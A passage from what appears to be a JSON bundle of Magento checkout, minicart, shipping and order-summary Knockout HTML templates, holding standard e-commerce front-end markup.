colspan=\"1\" scope=\"row\" data-bind=\"text: title + ' (' + getShippingMethodTitle() + ')'\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Checkout/template/cart/totals/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<tr class=\"totals sub\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"i18n: title\"></th>\n    <td class=\"amount\" data-th=\"Subtotal\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n","Magento_Checkout/template/form/element/email.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko ifnot: isCustomerLoggedIn() -->\n\n<!-- ko foreach: getRegion('before-login-form') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n<form class=\"form form-login\" data-role=\"email-with-possible-login\"\n      data-bind=\"submit:login\"\n      method=\"post\">\n    <fieldset id=\"customer-email-fieldset\" class=\"fieldset\" data-bind=\"blockLoader: isLoading\">\n        <div class=\"field required\">\n            <label class=\"label\" for=\"customer-email\"><span data-bind=\"i18n: 'Email Address'\"></span></label>\n            <div class=\"control _with-tooltip\">\n                <input class=\"input-text\"\n                       type=\"email\"\n                       data-bind=\"\n                            textInput: email,\n                            hasFocus: emailFocused,\n                            afterRender: emailHasChanged,\n                            mageInit: {'mage/trim-input':{}}\"\n                       name=\"username\"\n                       data-validate=\"{required:true, 'validate-email':true}\"\n                       id=\"customer-email\" />\n                <!-- ko template: 'ui/form/element/helper/tooltip' --><!-- /ko -->\n                <span class=\"note\" data-bind=\"fadeVisible: isPasswordVisible() == false\"><!-- ko i18n: 'You can create an account after checkout.'--><!-- /ko --></span>\n            </div>\n        </div>\n\n        <!--Hidden fields -->\n        <fieldset class=\"fieldset hidden-fields\" data-bind=\"fadeVisible: isPasswordVisible\">\n            <div class=\"field\">\n                <label class=\"label\" for=\"customer-password\"><span data-bind=\"i18n: 'Password'\"></span></label>\n                <div class=\"control\">\n                    <input class=\"input-text\"\n                           data-bind=\"\n                                attr: {\n                                    placeholder: $t('Password'),\n                                }\"\n                           type=\"password\"\n                           name=\"password\"\n                           id=\"customer-password\"\n                           data-validate=\"{required:true}\" autocomplete=\"off\"/>\n                    <span class=\"note\" data-bind=\"i18n: 'You already have an account with us. Sign in or continue as guest.'\"></span>\n                </div>\n\n            </div>\n            <!-- ko foreach: getRegion('additional-login-form-fields') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n            <div class=\"actions-toolbar\">\n                <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                <div class=\"primary\">\n                    <button type=\"submit\" class=\"action login primary\" data-action=\"checkout-method-login\"><span data-bind=\"i18n: 'Login'\"></span></button>\n                </div>\n                <div class=\"secondary\">\n                    <a class=\"action remind\" data-bind=\"attr: { href: forgotPasswordUrl }\">\n                        <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                    </a>\n                </div>\n            </div>\n        </fieldset>\n        <!--Hidden fields -->\n    </fieldset>\n</form>\n<!-- /ko -->\n","Magento_Checkout/template/minicart/content.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"block-title\">\n    <strong>\n        <span class=\"text\" translate=\"'My Cart'\"></span>\n        <span\n            class=\"qty empty\"\n            text=\"getCartParam('summary_count')\"\n            data-bind=\"css: { empty: !!getCartParam('summary_count') == false },\n                       attr: { title: $t('Items in Cart') }\">\n        </span>\n    </strong>\n</div>\n\n<div class=\"block-content\">\n    <button type=\"button\"\n            id=\"btn-minicart-close\"\n            class=\"action close\"\n            data-action=\"close\"\n            data-bind=\"\n                attr: {\n                    title: $t('Close')\n                },\n                click: closeMinicart()\n            \">\n        <span translate=\"'Close'\"></span>\n    </button>\n\n    <if args=\"getCartParam('summary_count')\">\n        <div class=\"items-total\">\n            <span class=\"count\" if=\"maxItemsToDisplay < getCartLineItemsCount()\" text=\"maxItemsToDisplay\"></span>\n            <translate args=\"'of'\" if=\"maxItemsToDisplay < getCartLineItemsCount()\"></translate>\n            <span class=\"count\" text=\"getCartParam('summary_count').toLocaleString(window.LOCALE)\"></span>\n                <!-- ko if: (getCartParam('summary_count') > 1) -->\n                    <span translate=\"'Items in Cart'\"></span>\n                <!--/ko-->\n                <!-- ko if: (getCartParam('summary_count') <= 1) -->\n                    <span translate=\"'Item in Cart'\"></span>\n                <!--/ko-->\n        </div>\n\n        <each args=\"getRegion('subtotalContainer')\" render=\"\"></each>\n        <each args=\"getRegion('extraInfo')\" render=\"\"></each>\n\n        <div class=\"actions\" if=\"getCartParam('possible_onepage_checkout')\">\n            <div class=\"primary\">\n                <button\n                        id=\"top-cart-btn-checkout\"\n                        type=\"button\"\n                        class=\"action primary checkout\"\n                        data-action=\"close\"\n                        data-bind=\"\n                            attr: {\n                                title: $t('Proceed to Checkout')\n                            },\n                            click: closeMinicart()\n                        \"\n                        translate=\"'Proceed to Checkout'\">\n                </button>\n                <div data-bind=\"html: getCartParamUnsanitizedHtml('extra_actions')\"></div>\n            </div>\n        </div>\n    </if>\n\n    <if args=\"getCartParam('summary_count')\">\n        <strong class=\"subtitle\" translate=\"'Recently added item(s)'\"></strong>\n        <div data-action=\"scroll\" class=\"minicart-items-wrapper\">\n            <ol id=\"mini-cart\" class=\"minicart-items\" data-bind=\"foreach: { data: getCartItems(), as: 'item' }\">\n                <each args=\"$parent.getRegion($parent.getItemRenderer(item.product_type))\"\n                      render=\"{name: getTemplate(), data: item, afterRender: function() {$parents[1].initSidebar()}}\"></each>\n            </ol>\n        </div>\n    </if>\n\n    <ifnot args=\"getCartParam('summary_count')\">\n        <strong class=\"subtitle empty\"\n                translate=\"'You have no items in your shopping cart.'\"></strong>\n        <if args=\"getCartParam('cart_empty_message')\">\n            <p class=\"minicart empty text\" text=\"getCartParam('cart_empty_message')\"></p>\n            <div class=\"actions\">\n                <div class=\"secondary\">\n                    <a class=\"action viewcart\" data-bind=\"attr: {href: shoppingCartUrl}\">\n                        <span translate=\"'View and Edit Cart'\"></span>\n                    </a>\n                </div>\n            </div>\n        </if>\n    </ifnot>\n\n    <div class=\"actions\" if=\"getCartParam('summary_count')\">\n        <div class=\"secondary\">\n            <a class=\"action viewcart\" data-bind=\"attr: {href: shoppingCartUrl}\">\n                <span translate=\"'View and Edit Cart'\"></span>\n            </a>\n        </div>\n    </div>\n\n    <div id=\"minicart-widgets\" class=\"minicart-widgets\" if=\"regionHasElements('promotion')\">\n        <each args=\"getRegion('promotion')\" render=\"\"></each>\n    </div>\n</div>\n<each args=\"getRegion('sign-in-popup')\" render=\"\"></each>\n","Magento_Checkout/template/minicart/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"subtotal\">\n    <span class=\"label\">\n        <!-- ko i18n: 'Cart Subtotal' --><!-- /ko -->\n    </span>\n\n    <!-- ko foreach: elems -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!-- /ko -->\n</div>\n","Magento_Checkout/template/minicart/item/default.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<li class=\"item product product-item\" data-role=\"product-item\">\n    <div class=\"product\">\n        <!-- ko if: product_has_url -->\n        <a data-bind=\"attr: {href: product_url, title: product_name}\" tabindex=\"-1\" class=\"product-item-photo\">\n            <!-- ko foreach: $parent.getRegion('itemImage') -->\n                <!-- ko template: {name: getTemplate(), data: item.product_image} --><!-- /ko -->\n            <!-- /ko -->\n        </a>\n        <!-- /ko -->\n        <!-- ko ifnot: product_has_url -->\n        <span class=\"product-item-photo\">\n            <!-- ko foreach: $parent.getRegion('itemImage') -->\n                <!-- ko template: {name: getTemplate(), data: item.product_image} --><!-- /ko -->\n            <!-- /ko -->\n        </span>\n        <!-- /ko -->\n\n        <div class=\"product-item-details\">\n            <strong class=\"product-item-name\">\n                <!-- ko if: product_has_url -->\n                <a data-bind=\"attr: {href: product_url}, html: $parent.getProductNameUnsanitizedHtml(product_name)\"></a>\n                <!-- /ko -->\n                <!-- ko ifnot: product_has_url -->\n                    <span data-bind=\"html: $parent.getProductNameUnsanitizedHtml(product_name)\"></span>\n                <!-- /ko -->\n            </strong>\n\n            <!-- ko if: options.length -->\n            <div class=\"product options\" data-mage-init='{\"collapsible\":{\"openedState\": \"active\", \"saveState\": false}}'>\n                <span data-role=\"title\" class=\"toggle\"><!-- ko i18n: 'See Details' --><!-- /ko --></span>\n\n                <div data-role=\"content\" class=\"content\">\n                    <strong class=\"subtitle\"><!-- ko i18n: 'Options Details' --><!-- /ko --></strong>\n                    <dl class=\"product options list\">\n                        <!-- ko foreach: { data: options, as: 'option' } -->\n                        <dt class=\"label\"><!-- ko text: option.label --><!-- /ko --></dt>\n                        <dd class=\"values\">\n                            <!-- ko if: Array.isArray(option.value) -->\n                                <span data-bind=\"html: $parents[1].getOptionValueUnsanitizedHtml(option.value.join('<br>'))\"></span>\n                            <!-- /ko -->\n                            <!-- ko if: (!Array.isArray(option.value) && ['file', 'html'].includes(option.option_type)) -->\n                                <span data-bind=\"html: $parents[1].getOptionValueUnsanitizedHtml(option.value)\"></span>\n                            <!-- /ko -->\n                            <!-- ko if: (!Array.isArray(option.value) && !['file', 'html'].includes(option.option_type)) -->\n                            <span data-bind=\"text: option.value\"></span>\n                            <!-- /ko -->\n                        </dd>\n                        <!-- /ko -->\n                    </dl>\n                </div>\n            </div>\n            <!-- /ko -->\n\n            <div class=\"product-item-pricing\">\n                <!-- ko if: canApplyMsrp -->\n\n                <div class=\"details-map\">\n                    <span class=\"label\" data-bind=\"i18n: 'Price'\"></span>\n                    <span class=\"value\" data-bind=\"i18n: 'See price before order confirmation.'\"></span>\n                </div>\n                <!-- /ko -->\n                <!-- ko ifnot: canApplyMsrp -->\n                <!-- ko foreach: $parent.getRegion('priceSidebar') -->\n                    <!-- ko template: {name: getTemplate(), data: item.product_price, as: 'price'} --><!-- /ko -->\n                <!-- /ko -->\n                <!-- /ko -->\n\n                <div class=\"details-qty qty\">\n                    <label class=\"label\" data-bind=\"i18n: 'Qty', attr: {\n                           for: 'cart-item-'+item_id+'-qty'}\"></label>\n                    <input data-bind=\"attr: {\n                           id: 'cart-item-'+item_id+'-qty',\n                           'data-cart-item': item_id,\n                           'data-item-qty': qty,\n                           'data-cart-item-id': product_sku\n                           }, value: qty\"\n                           type=\"number\"\n                           min=\"0\"\n                           size=\"4\"\n                           class=\"item-qty cart-item-qty\">\n                <button data-bind=\"attr: {\n                           id: 'update-cart-item-'+item_id,\n                           'data-cart-item': item_id,\n                           title: $t('Update')\n                           }\"\n                            class=\"update-cart-item\"\n                            style=\"display: none\">\n                        <span data-bind=\"i18n: 'Update'\"></span>\n                    </button>\n                </div>\n            </div>\n\n            <div class=\"product actions\">\n                <!-- ko if: is_visible_in_site_visibility -->\n                <div class=\"primary\">\n                    <a data-bind=\"attr: {href: configure_url, title: $t('Edit item')}\" class=\"action edit\">\n                        <span data-bind=\"i18n: 'Edit'\"></span>\n                    </a>\n                </div>\n                <!-- /ko -->\n                <div class=\"secondary\">\n                    <a href=\"#\" data-bind=\"attr: {'data-cart-item': item_id, title: $t('Remove item')}\"\n                       class=\"action delete\">\n                        <span data-bind=\"i18n: 'Remove'\"></span>\n                    </a>\n                </div>\n            </div>\n        </div>\n    </div>\n    <div class=\"message notice\" if=\"$data.message\">\n        <div data-bind=\"text: $data.message\"></div>\n    </div>\n</li>\n","Magento_Checkout/template/minicart/item/price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"price-container\">\n  <span class=\"price-wrapper\" data-bind=\"html: price\"></span>\n</div>\n","Magento_Checkout/template/minicart/subtotal/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"amount price-container\">\n    <span class=\"price-wrapper\" data-bind=\"html: cart().subtotal\"></span>\n</div>\n","Magento_Checkout/template/payment/before-place-order.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko foreach: { data: elems, as: 'element' } -->\n<!-- ko if: hasTemplate() -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n<!-- /ko -->\n","Magento_Checkout/template/payment/generic-title.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko text: getTitle() --><!-- /ko -->\n","Magento_Checkout/template/payment-methods/list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n<div if=\"isPaymentMethodsAvailable()\"\n     class=\"items payment-methods\">\n    <div repeat=\"foreach: paymentGroupsList, item: '$group'\"\n         class=\"payment-group\">\n        <div if=\"regionHasElements($group().displayArea)\"\n             translate=\"getGroupTitle($group)\"\n             class=\"step-title\"\n             data-role=\"title\">\n        </div>\n        <each args=\"data: getRegion($group().displayArea), as: 'method'\" render=\"\"></each>\n    </div>\n</div>\n<div ifnot=\"isPaymentMethodsAvailable()\"\n     class=\"no-payments-block\"\n     translate=\"'No Payment Methods'\">\n</div>\n","Magento_Checkout/template/review/actions.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko with: getActiveView() -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n","Magento_Checkout/template/review/actions/default.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"actions-toolbar\" id=\"review-buttons-container\">\n    <div class=\"primary\">\n        <button data-role=\"review-save\" type=\"submit\"\n            data-bind=\"click: placeOrder($parents[1]), attr: {title: $t('Place Order')}\"\n            class=\"button action primary checkout\"><span data-bind=\"i18n: 'Place Order'\"></span></button>\n    </div>\n    <div class=\"secondary\">\n        <span id=\"checkout-review-edit-label\" data-bind=\"i18n: 'Forgot an Item?'\"></span>\n        <a data-bind=\"attr: {href: $parents[1].cartUrl}\"\n           aria-describedby=\"checkout-review-edit-label\"\n           class=\"action edit\">\n            <span data-bind=\"i18n: 'Edit Your Cart'\"></span>\n        </a>\n    </div>\n</div>\n","Magento_Checkout/template/shipping-address/form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<form class=\"form form-shipping-address\" id=\"co-shipping-form\" data-bind=\"attr: {'data-hasrequired': $t('* Required Fields')}\">\n    <!-- ko foreach: getRegion('before-fields') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n    <div id=\"shipping-new-address-form\" class=\"fieldset address\">\n        <!-- ko foreach: getRegion('additional-fieldsets') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <!-- ko if: (isCustomerLoggedIn) -->\n        <div class=\"field choice\" data-bind=\"visible: !isFormInline\">\n            <input type=\"checkbox\" class=\"checkbox\" id=\"shipping-save-in-address-book\" data-bind=\"checked: saveInAddressBook\" />\n            <label class=\"label\" for=\"shipping-save-in-address-book\">\n                <span data-bind=\"i18n: 'Save in address book'\"></span>\n            </label>\n        </div>\n        <!-- /ko -->\n    </div>\n</form>\n","Magento_Checkout/template/shipping-address/list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko if: (visible)-->\n<div class=\"field addresses\">\n    <div class=\"control\">\n        <div class=\"shipping-address-items\">\n            <!-- ko foreach: { data: elems, as: 'element' } -->\n            <!-- ko template: element.getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n        </div>\n    </div>\n</div>\n<!-- /ko -->\n","Magento_Checkout/template/shipping-address/shipping-method-item.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<tr class=\"row\"\n    click=\"element.selectShippingMethod\">\n    <td class=\"col col-method\">\n        <input type=\"radio\"\n               class=\"radio\"\n               ifnot=\"method.error_message\"\n               ko-checked=\"element.isSelected\"\n               ko-value=\"method.carrier_code + '_' + method.method_code\"\n               attr=\"'aria-labelledby': 'label_method_' + method.method_code + '_' + method.carrier_code + ' ' + 'label_carrier_' + method.method_code + '_' + method.carrier_code,\n                    'checked': element.rates().length == 1 || element.isSelected\" />\n    </td>\n    <!-- ko ifnot: (method.error_message) -->\n    <td class=\"col col-price\">\n        <each args=\"element.getRegion('price')\" render=\"\"></each>\n    </td>\n    <!-- /ko -->\n    <td class=\"col col-method\"\n        attr=\"'id': 'label_method_' + method.method_code + '_' + method.carrier_code\"\n        text=\"method.method_title\"></td>\n    <td class=\"col col-carrier\"\n        attr=\"'id': 'label_carrier_' + method.method_code + '_' + method.carrier_code\"\n        text=\"method.carrier_title\"></td>\n</tr>\n<tr class=\"row row-error\"\n    if=\"method.error_message\">\n    <td class=\"col col-error\" colspan=\"4\">\n        <div role=\"alert\" class=\"message error\">\n            <div text=\"method.error_message\"></div>\n        </div>\n        <span class=\"no-display\">\n            <input type=\"radio\"\n                   attr=\"'value' : method.method_code, 'id': 's_method_' + method.method_code\">\n        </span>\n    </td>\n</tr>\n","Magento_Checkout/template/shipping-address/shipping-method-list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div id=\"checkout-shipping-method-load\">\n    <table class=\"table-checkout-shipping-method\">\n        <thead>\n        <tr class=\"row\">\n            <th class=\"col col-method\" translate=\"'Select Method'\"></th>\n            <th class=\"col col-price\" translate=\"'Price'\"></th>\n            <th class=\"col col-method\" translate=\"'Method Title'\"></th>\n            <th class=\"col col-carrier\" translate=\"'Carrier Title'\"></th>\n        </tr>\n        </thead>\n        <tbody>\n            <!-- ko foreach: { data: rates(), as: 'method'} -->\n                <!--ko template: { name: element.shippingMethodItemTemplate} --><!-- /ko -->\n            <!-- /ko -->\n        </tbody>\n    </table>\n</div>\n","Magento_Checkout/template/shipping-address/address-renderer/default.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"shipping-address-item\" css=\"'selected-item' : isSelected() , 'not-selected-item':!isSelected()\">\n    <text args=\"address().prefix\"></text> <text args=\"address().firstname\"></text> <text args=\"address().middlename\"></text>\n    <text args=\"address().lastname\"></text> <text args=\"address().suffix\"></text><br>\n    <if args=\"address().company\">\n        <text args=\"address().company\"></text><br>\n    </if>\n    <text args=\"_.values(_.compact(address().street)).join(', ')\"></text><br>\n    <text args=\"address().city \"></text>, <span text=\"address().region\"></span> <text args=\"address().postcode\"></text><br>\n    <text args=\"getCountryName(address().countryId)\"></text><br>\n    <a if=\"address().telephone\" attr=\"'href': 'tel:' + address().telephone\" text=\"address().telephone\"></a><br>\n    <if args=\"address().vatId\">\n        VAT: <text args=\"address().vatId\"></text><br>\n    </if>\n    <each args=\"data: address().customAttributes, as: 'element'\">\n        <text args=\"$parent.getCustomAttributeLabel(element)\"></text>\n        <br>\n    </each>\n\n    <button visible=\"address().isEditable()\" type=\"button\"\n            class=\"action edit-address-link\"\n            click=\"editAddress\">\n        <span translate=\"'Edit'\"></span>\n    </button>\n    <!-- ko if: (!isSelected()) -->\n    <button type=\"button\" click=\"selectAddress\" class=\"action action-select-shipping-item\">\n        <span translate=\"'Ship Here'\"></span>\n    </button>\n    <!-- /ko -->\n</div>\n","Magento_Checkout/template/shipping-information/list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko foreach: { data: elems, as: 'element' } -->\n<!-- ko template: element.getTemplate() --><!-- /ko -->\n<!-- /ko -->\n","Magento_Checkout/template/shipping-information/address-renderer/default.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"visible()\">\n    <text args=\"address().prefix\"></text> <text args=\"address().firstname\"></text> <text args=\"address().middlename\"></text>\n    <text args=\"address().lastname\"></text> <text args=\"address().suffix\"></text><br>\n    <if args=\"address().company\">\n        <text args=\"address().company\"></text><br>\n    </if>\n    <text args=\"_.values(_.compact(address().street)).join(', ')\"></text><br>\n    <text args=\"address().city \"></text>, <span text=\"address().region\"></span> <text args=\"address().postcode\"></text><br>\n    <text args=\"getCountryName(address().countryId)\"></text><br>\n    <a if=\"address().telephone\" attr=\"'href': 'tel:' + address().telephone\" text=\"address().telephone\"></a><br>\n    <if args=\"address().vatId\">\n        VAT: <text args=\"address().vatId\"></text><br>\n    </if>\n    <each args=\"data: address().customAttributes, as: 'element'\">\n        <text args=\"$parent.getCustomAttributeLabel(element)\"></text>\n        <br>\n    </each>\n</if>\n","Magento_Checkout/template/summary/cart-items.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"block items-in-cart\" data-bind=\"mageInit: {'collapsible':{'openedState': 'active', 'active': isItemsBlockExpanded()}}\">\n    <div class=\"title\" data-role=\"title\">\n        <strong role=\"heading\" aria-level=\"1\">\n            <translate args=\"maxCartItemsToDisplay\" if=\"maxCartItemsToDisplay < getCartLineItemsCount()\"></translate>\n            <translate args=\"'of'\" if=\"maxCartItemsToDisplay < getCartLineItemsCount()\"></translate>\n            <span data-bind=\"text: getCartSummaryItemsCount().toLocaleString(window.LOCALE)\"></span>\n            <translate args=\"'Item in Cart'\" if=\"getCartSummaryItemsCount() === 1\"></translate>\n            <translate args=\"'Items in Cart'\" if=\"getCartSummaryItemsCount() > 1\"></translate>\n        </strong>\n    </div>\n    <div class=\"content minicart-items\" data-role=\"content\">\n        <div class=\"minicart-items-wrapper\">\n            <ol class=\"minicart-items\">\n                <each args=\"items()\">\n                    <li class=\"product-item\">\n                        <div class=\"product\">\n                            <each args=\"$parent.elems()\" render=\"\"></each>\n                        </div>\n                    </li>\n                </each>\n            </ol>\n        </div>\n    </div>\n    <div class=\"actions-toolbar\" if=\"maxCartItemsToDisplay < getCartLineItemsCount()\">\n        <div class=\"secondary\">\n            <a class=\"action viewcart\" data-bind=\"attr: {href: cartUrl}\">\n                <span data-bind=\"i18n: 'View and Edit Cart'\"></span>\n            </a>\n        </div>\n    </div>\n</div>\n","Magento_Checkout/template/summary/grand-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"grand totals\">\n    <td class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: title\"></strong>\n    </td>\n    <td class=\"amount\" data-bind=\"attr: {'data-th': $t(title)}\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n        <!-- ko foreach: elems() -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Checkout/template/summary/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: quoteIsVirtual == 0 -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n<!-- /ko -->\n","Magento_Checkout/template/summary/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<tr class=\"totals\">\n    <th class=\"mark\" scope=\"row\" data-bind=\"text: title\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind =\"text: getValue(), attr:{'data-label': title}\"></span>\n        <!-- ko foreach: elems() -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    </td>\n</tr>\n","Magento_Checkout/template/summary/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<table class=\"data table table-totals\">\n    <caption class=\"table-caption\" data-bind=\"i18n: 'Order Summary'\"></caption>\n    <tbody>\n    <!-- ko foreach: elems() -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!-- /ko -->\n    </tbody>\n</table>\n<!-- /ko -->\n","Magento_Checkout/template/summary/item/details.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko foreach: getRegion('before_details') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n<div class=\"product-item-details\">\n\n    <div class=\"product-item-inner\">\n        <div class=\"product-item-name-block\">\n            <strong class=\"product-item-name\" data-bind=\"html: getNameUnsanitizedHtml($parent)\"></strong>\n            <div class=\"details-qty\">\n                <span class=\"label\"><!-- ko i18n: 'Qty' --><!-- /ko --></span>\n                <span class=\"value\" data-bind=\"text: $parent.qty.toLocaleString(window.LOCALE)\"></span>\n            </div>\n        </div>\n        <!-- ko foreach: getRegion('after_details') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    </div>\n\n    <!-- ko if: (JSON.parse($parent.options).length > 0)-->\n    <div class=\"product options\" data-bind=\"mageInit: {'collapsible':{'openedState': 'active'}}\">\n        <span data-role=\"title\" class=\"toggle\"><!-- ko i18n: 'View Details' --><!-- /ko --></span>\n        <div data-role=\"content\" class=\"content\">\n            <strong class=\"subtitle\"><!-- ko i18n: 'Options Details' --><!-- /ko --></strong>\n            <dl class=\"item-options\">\n                <!--ko foreach: JSON.parse($parent.options)-->\n                <dt class=\"label\" data-bind=\"text: label\"></dt>\n                    <!-- ko if: ($data.full_view)-->\n                    <!-- ko with: {full_viewUnsanitizedHtml: $data.full_view}-->\n                    <dd class=\"values\" data-bind=\"html: full_viewUnsanitizedHtml\"></dd>\n                    <!-- /ko -->\n                    <!-- /ko -->\n                    <!-- ko ifnot: ($data.full_view)-->\n                    <!-- ko with: {valueUnsanitizedHtml: $data.value}-->\n                    <dd class=\"values\" data-bind=\"html: valueUnsanitizedHtml\"></dd>\n                    <!-- /ko -->\n                    <!-- /ko -->\n                <!-- /ko -->\n            </dl>\n        </div>\n    </div>\n    <!-- /ko -->\n</div>\n<!-- ko foreach: getRegion('item_message') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n","Magento_Checkout/template/summary/item/details/message.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"cart item message notice\" if=\"getMessage($parents[1])\">\n    <div data-bind=\"text: getMessage($parents[1])\"></div>\n</div>\n","Magento_Checkout/template/summary/item/details/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"subtotal\" data-bind=\"text: getValue($parents[1])\"></span>\n","Magento_Checkout/template/summary/item/details/thumbnail.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"product-image-container\"\n      data-bind=\"attr: {'style': 'height: ' + getHeight($parents[1])/2 + 'px; width: ' + getWidth($parents[1])/2 + 'px;' }\">\n    <span class=\"product-image-wrapper\">\n        <img\n            data-bind=\"attr: {'src': getSrc($parents[1]), 'width': getWidth($parents[1]), 'height': getHeight($parents[1]), 'alt': getAlt($parents[1]), 'title': getAlt($parents[1]) }\" loading=\"lazy\"/>\n    </span>\n</span>\n","Magento_Bundle/template/product/final_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"hasPriceRange($row())\">\n    <div class=\"price-from\">\n        <with args=\"getPriceByCode('minimal_price')\">\n            <render args=\"getBody()\" ></render>\n        </with>\n        <with args=\"getPriceByCode('minimal_regular_price')\">\n            <render args=\"getBody()\" ></render>\n        </with>\n    </div>\n    <div class=\"price-to\">\n        <with args=\"getPriceByCode('max_price')\">\n            <render args=\"getBody()\" ></render>\n        </with>\n        <with args=\"getPriceByCode('max_regular_price')\">\n            <render args=\"getBody()\" ></render>\n        </with>\n    </div>\n</if>\n\n<ifnot args=\"hasPriceRange($row())\">\n    <with args=\"getPriceByCode('minimal_price')\">\n        <render args=\"getBody()\" ></render>\n    </with>\n    <with args=\"getPriceByCode('minimal_regular_price')\">\n        <render args=\"getBody()\" ></render>\n    </with>\n</ifnot>\n","Magento_Bundle/template/product/price/minimal_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"getMinimalPriceAmount($row()) < getMaximumPriceAmount($row())\">\n    <span 